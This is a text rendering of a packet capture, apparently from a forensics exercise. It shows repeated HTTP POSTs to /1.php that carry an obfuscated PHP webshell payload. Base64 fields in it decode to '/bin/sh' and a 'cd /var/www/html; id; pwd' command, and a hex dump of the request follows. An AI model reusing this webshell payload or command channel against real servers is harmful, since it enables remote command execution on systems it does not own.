 http
No. Time Source Destination Protocol Length Info
24 10:41:39.930503 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 10:41:39.939052 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 10:41:41.852927 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 10:41:41.858629 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 10:41:47.846011 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 10:41:50.000820 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
422 10:43:12.326360 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 10:43:12.327957 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 10:43:12.397784 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 10:43:12.410786 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
606 10:43:55.776146 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
608 10:43:55.778664 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Frame 24: 894 bytes on wire (7152 bits), 894 bytes captured (7152 bits)
Ethernet II, Src: DigitalC_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len:
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_ge
Form item: "e5d0dbe94954b3" = "SR"
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZD
0130 6f 73 65 0d 0a 0d 0a 31 3d 25 34 30 69 6e 69 5f
0140 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 5f 65
0150 72 72 6f 72 73 25 32 32 25 32 43 25 32 30 25 32
0160 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 5f
0170 74 69 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 42
0180 25 32 34 6f 70 64 69 72 25 33 44 25 34 30 69 6e
0190 69 5f 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 61
01a0 73 65 64 69 72 25 32 32 29 25 33 42 69 66 28 25
01b0 32 34 6f 70 64 69 72 29 25 32 30 25 37 42 25 32
01c0 34 6f 63 77 64 25 33 44 64 69 72 6e 61 6d 65 28
01d0 25 32 34 5f 53 45 52 56 45 52 25 35 42 25 32 32
01e0 53 43 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 25
01f0 32 32 25 35 44 29 25 33 42 25 32 34 6f 70 61 72